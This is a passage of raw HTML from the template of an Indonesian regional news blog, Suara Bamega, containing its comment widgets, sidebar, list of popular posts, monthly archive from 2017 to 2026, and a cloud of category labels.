<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1744660181184891319?po=9096511006406805298&hl=id&saa=85391&origin=http://www.suarabamega25.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.suarabamega25.com/feeds/9096511006406805298/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.suarabamega25.com/2023/09/aktivitas-stie-indonesia-banjarmasin.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'HUKUM';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type="text/javascript">
// mulai...........
var waktu=new Date()
var tahun=waktu.getFullYear()
var hari=waktu.getDay()
var bulan=waktu.getMonth()
var tanggal=waktu.getDate()
if (tanggal < 7) {tanggal="0"+tanggal}
var hariarray=new Array("Minggu","Senin","Selasa","Rabu","Kamis","Jum'at","Sabtu")
var bulanarray=new Array("Januari","Pebruari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember")
document.write(hariarray[hari]+", "+tanggal+" "+bulanarray[bulan]+" "+tahun)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>TRANSLATE</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>GALERI VIDEO</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/channel/UCntGJNQoLjMdpR2VbqFjpRA/videos" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitH8rvYgyN7nhunNTDlryjPr1LxIRSsqhoG-AsNBEtyzPjn4EBb74FNE6MwNLnj0lTisILLYgWe4SMMCsJCykK8LsJRuXgDaLc8dWWW83q8_995n67MtBpx9vnmV9C2t-y4IAMuJ4NWFw/s1600/logo+video+sb.jpg" width="400" /></a></div>
<br />
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>TERBARU</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>POPULER</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html' target='_blank'>
<img alt=' H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_20260117_192913.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html'> H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html' target='_blank'>
<img alt='Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG-20260118-WA0014.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html'>Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/shine-gandeng-trimuli-di-single-biru.html' target='_blank'>
<img alt='SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw/s72-c/IMG-20260117-WA0050.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/shine-gandeng-trimuli-di-single-biru.html'>SHINE Gandeng TRIMULI di Single &#8220;BIRU&#8221;, Penanda Fase Baru Bermusik</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>KOMENTAR</h2>
<div class='widget-content'>
3/recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Pasang Iklan Space 500x190</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZgnvgS7McjTRZ6ngDvorkGXmUqmWwhVTnCtvuf7KauhHZJqD3yrv1OO7NWYoDkOma0uZTNajKMdKrLdGFY1wslhasjilgMUsB8cwyyaD5s53VXlmKIq7V8xZJTCIUzv99ZhdyYoRGvQs/s1600/logo+SB+2019.jpeg" width="500" height="190" />



<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi10A9ORwaV1KIX_ifRLlzmBUh0yl0a_3LvM1c59Y1IkLuqZvZU3ImsepT9zqh8U9aEBjWDxbGUWVnyvPk5sWVFkluz2eelYz97FmVDibWnTv27nLx9cAMZqrJ7OVKm_Ajyv4UJ9Bu7VCJc2a0z6OYaLZ2y5iF_o4vRV7xWq3gLlpQ99g8sYBOBo-vv/s1136/REKOR%20MURI%20SMSI%20asli.jpg" width="500" height="190" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DPRD KOTABARU</h2>
<div class='widget-content'>
3/DPRD KOTABARU/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>PENDIDIKAN</h2>
<div class='widget-content'>
3/PENDIDIKAN/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>PENGUNJUNG</h2>
<div class='widget-content'>
<script id="_waurkp">var _wau = _wau || []; _wau.push(["classic", "aircvatk51cx", "rkp"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/classic.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARSIP BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ARSIP BLOG</option>
<option value='http://www.suarabamega25.com/2026/01/'>Januari (55)</option>
<option value='http://www.suarabamega25.com/2025/12/'>Desember (73)</option>
<option value='http://www.suarabamega25.com/2025/11/'>November (62)</option>
<option value='http://www.suarabamega25.com/2025/10/'>Oktober (54)</option>
<option value='http://www.suarabamega25.com/2025/09/'>September (48)</option>
<option value='http://www.suarabamega25.com/2025/08/'>Agustus (51)</option>
<option value='http://www.suarabamega25.com/2025/07/'>Juli (43)</option>
<option value='http://www.suarabamega25.com/2025/06/'>Juni (49)</option>
<option value='http://www.suarabamega25.com/2025/05/'>Mei (67)</option>
<option value='http://www.suarabamega25.com/2025/04/'>April (56)</option>
<option value='http://www.suarabamega25.com/2025/03/'>Maret (133)</option>
<option value='http://www.suarabamega25.com/2025/02/'>Februari (89)</option>
<option value='http://www.suarabamega25.com/2025/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2024/12/'>Desember (94)</option>
<option value='http://www.suarabamega25.com/2024/11/'>November (108)</option>
<option value='http://www.suarabamega25.com/2024/10/'>Oktober (131)</option>
<option value='http://www.suarabamega25.com/2024/09/'>September (103)</option>
<option value='http://www.suarabamega25.com/2024/08/'>Agustus (79)</option>
<option value='http://www.suarabamega25.com/2024/07/'>Juli (175)</option>
<option value='http://www.suarabamega25.com/2024/06/'>Juni (193)</option>
<option value='http://www.suarabamega25.com/2024/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2024/04/'>April (122)</option>
<option value='http://www.suarabamega25.com/2024/03/'>Maret (225)</option>
<option value='http://www.suarabamega25.com/2024/02/'>Februari (366)</option>
<option value='http://www.suarabamega25.com/2024/01/'>Januari (296)</option>
<option value='http://www.suarabamega25.com/2023/12/'>Desember (270)</option>
<option value='http://www.suarabamega25.com/2023/11/'>November (144)</option>
<option value='http://www.suarabamega25.com/2023/10/'>Oktober (235)</option>
<option value='http://www.suarabamega25.com/2023/09/'>September (173)</option>
<option value='http://www.suarabamega25.com/2023/08/'>Agustus (221)</option>
<option value='http://www.suarabamega25.com/2023/07/'>Juli (240)</option>
<option value='http://www.suarabamega25.com/2023/06/'>Juni (285)</option>
<option value='http://www.suarabamega25.com/2023/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2023/04/'>April (142)</option>
<option value='http://www.suarabamega25.com/2023/03/'>Maret (202)</option>
<option value='http://www.suarabamega25.com/2023/02/'>Februari (200)</option>
<option value='http://www.suarabamega25.com/2023/01/'>Januari (184)</option>
<option value='http://www.suarabamega25.com/2022/12/'>Desember (148)</option>
<option value='http://www.suarabamega25.com/2022/11/'>November (143)</option>
<option value='http://www.suarabamega25.com/2022/10/'>Oktober (162)</option>
<option value='http://www.suarabamega25.com/2022/09/'>September (121)</option>
<option value='http://www.suarabamega25.com/2022/08/'>Agustus (83)</option>
<option value='http://www.suarabamega25.com/2022/07/'>Juli (32)</option>
<option value='http://www.suarabamega25.com/2022/06/'>Juni (36)</option>
<option value='http://www.suarabamega25.com/2022/05/'>Mei (37)</option>
<option value='http://www.suarabamega25.com/2022/04/'>April (58)</option>
<option value='http://www.suarabamega25.com/2022/03/'>Maret (75)</option>
<option value='http://www.suarabamega25.com/2022/02/'>Februari (36)</option>
<option value='http://www.suarabamega25.com/2022/01/'>Januari (29)</option>
<option value='http://www.suarabamega25.com/2021/12/'>Desember (52)</option>
<option value='http://www.suarabamega25.com/2021/11/'>November (48)</option>
<option value='http://www.suarabamega25.com/2021/10/'>Oktober (42)</option>
<option value='http://www.suarabamega25.com/2021/09/'>September (49)</option>
<option value='http://www.suarabamega25.com/2021/08/'>Agustus (39)</option>
<option value='http://www.suarabamega25.com/2021/07/'>Juli (53)</option>
<option value='http://www.suarabamega25.com/2021/06/'>Juni (86)</option>
<option value='http://www.suarabamega25.com/2021/05/'>Mei (46)</option>
<option value='http://www.suarabamega25.com/2021/04/'>April (39)</option>
<option value='http://www.suarabamega25.com/2021/03/'>Maret (52)</option>
<option value='http://www.suarabamega25.com/2021/02/'>Februari (33)</option>
<option value='http://www.suarabamega25.com/2021/01/'>Januari (28)</option>
<option value='http://www.suarabamega25.com/2020/12/'>Desember (28)</option>
<option value='http://www.suarabamega25.com/2020/11/'>November (52)</option>
<option value='http://www.suarabamega25.com/2020/10/'>Oktober (32)</option>
<option value='http://www.suarabamega25.com/2020/09/'>September (66)</option>
<option value='http://www.suarabamega25.com/2020/08/'>Agustus (70)</option>
<option value='http://www.suarabamega25.com/2020/07/'>Juli (93)</option>
<option value='http://www.suarabamega25.com/2020/06/'>Juni (83)</option>
<option value='http://www.suarabamega25.com/2020/05/'>Mei (88)</option>
<option value='http://www.suarabamega25.com/2020/04/'>April (92)</option>
<option value='http://www.suarabamega25.com/2020/03/'>Maret (106)</option>
<option value='http://www.suarabamega25.com/2020/02/'>Februari (108)</option>
<option value='http://www.suarabamega25.com/2020/01/'>Januari (105)</option>
<option value='http://www.suarabamega25.com/2019/12/'>Desember (78)</option>
<option value='http://www.suarabamega25.com/2019/11/'>November (109)</option>
<option value='http://www.suarabamega25.com/2019/10/'>Oktober (120)</option>
<option value='http://www.suarabamega25.com/2019/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2019/08/'>Agustus (130)</option>
<option value='http://www.suarabamega25.com/2019/07/'>Juli (195)</option>
<option value='http://www.suarabamega25.com/2019/06/'>Juni (105)</option>
<option value='http://www.suarabamega25.com/2019/05/'>Mei (118)</option>
<option value='http://www.suarabamega25.com/2019/04/'>April (117)</option>
<option value='http://www.suarabamega25.com/2019/03/'>Maret (93)</option>
<option value='http://www.suarabamega25.com/2019/02/'>Februari (86)</option>
<option value='http://www.suarabamega25.com/2019/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2018/12/'>Desember (76)</option>
<option value='http://www.suarabamega25.com/2018/11/'>November (115)</option>
<option value='http://www.suarabamega25.com/2018/10/'>Oktober (90)</option>
<option value='http://www.suarabamega25.com/2018/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2018/08/'>Agustus (113)</option>
<option value='http://www.suarabamega25.com/2018/07/'>Juli (65)</option>
<option value='http://www.suarabamega25.com/2018/06/'>Juni (107)</option>
<option value='http://www.suarabamega25.com/2018/05/'>Mei (115)</option>
<option value='http://www.suarabamega25.com/2018/04/'>April (124)</option>
<option value='http://www.suarabamega25.com/2018/03/'>Maret (128)</option>
<option value='http://www.suarabamega25.com/2018/02/'>Februari (124)</option>
<option value='http://www.suarabamega25.com/2018/01/'>Januari (99)</option>
<option value='http://www.suarabamega25.com/2017/12/'>Desember (184)</option>
<option value='http://www.suarabamega25.com/2017/11/'>November (286)</option>
<option value='http://www.suarabamega25.com/2017/10/'>Oktober (485)</option>
<option value='http://www.suarabamega25.com/2017/09/'>September (33)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BERITA PILIHAN</h2>
<div class='widget-content'>
3/randomposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>KATEGORI</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Agam'>Agam</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/AGAMA'>AGAMA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ARTIS'>ARTIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ATR%2FBPN'>ATR/BPN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Baraba'>Baraba</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barabai'>Barabai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barai'>Barai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS'>BISNIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS%2FUSAHA'>BISNIS/USAHA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DAERAH'>DAERAH</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DESA'>DESA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPR%20RI'>DPR RI</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU'>DPRD KOTABARU</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/EKONOMI'>EKONOMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Headline'>Headline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI'>HNSI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI%20DPC%20Kotabaru'>HNSI DPC Kotabaru</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HUKUM'>HUKUM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Hulu%20Sungai%20Utara%20Amuntai'>Hulu Sungai Utara Amuntai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Humas%20Polri%20Jakarta'>Humas Polri Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONA'>INTERNASIONA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONAL'>INTERNASIONAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarata'>Jakarata</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/JMSI%20Kotabaru'>JMSI Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jurnalis'>Jurnalis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Barito%20Kuala'>Kab. Barito Kuala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai'>Kab. Hulu Sungai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Selatan'>Kab. Hulu Sungai Selatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tenga'>Kab. Hulu Sungai Tenga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tengah'>Kab. Hulu Sungai Tengah</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru'>Kab. Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru%20Kab.%20Tanah%20Bumbu'>Kab. Kotabaru Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tabalong'>Kab. Tabalong</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Bumbu'>Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Laut'>Kab. Tanah Laut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tapin'>Kab. Tapin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kabupaten%20Balangan'>kabupaten Balangan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Banjar'>Kabupaten Banjar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Barito%20Kuala'>Kabupaten Barito Kuala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Tala'>Kabupaten Tala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kakarta'>kakarta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kaliamantan%20Selatan'>Kaliamantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Barat'>Kalimantan Barat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Selatan'>Kalimantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Tengah'>Kalimantan Tengah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Timur'>Kalimantan Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Utara%20%28Kaltara%29'>Kalimantan Utara (Kaltara)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolda'>Kapolda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres'>Kapolres</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres%20Kotabaru'>Kapolres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KAPOLRI'>KAPOLRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kebakaran'>Kebakaran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kecelakaan'>Kecelakaan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejaksaan'>Kejaksaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejari'>Kejari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATA'>KESEHATA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATAN'>KESEHATAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kesenian'>Kesenian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarbaru'>Kota Banjarbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasi'>Kota Banjarmasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin'>Kota Banjarmasin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kotabaru'>Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20RI'>KPK RI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20Tipikor%20Kotabaru'>KPK Tipikor Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KRIMINAL'>KRIMINAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KULINER'>KULINER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/l'>l</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/LSM'>LSM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Martapura'>Martapura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Menteri%20RI'>Menteri RI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Music'>Music</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONA'>NASIONA</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONAL'>NASIONAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/oKab.%20Kotabaru'>oKab. Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/OLAHRAGA'>OLAHRAGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/olahrga'>olahrga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Panglima%20TNI'>Panglima TNI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Partai'>Partai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Pebdidikan'>Pebdidikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PENDIDIKAN'>PENDIDIKAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PERISTIWA'>PERISTIWA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Perkebunan'>Perkebunan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Peternakan'>Peternakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITI'>POLITI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITIK'>POLITIK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres'>Polres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres%20Kotabaru'>Polres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Presiden%20RI'>Presiden RI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Provinsi'>Provinsi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Proyek'>Proyek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PT%20ITP%0A.'>PT ITP
.</a>
</span>
<span class='label-size label-size-2'>
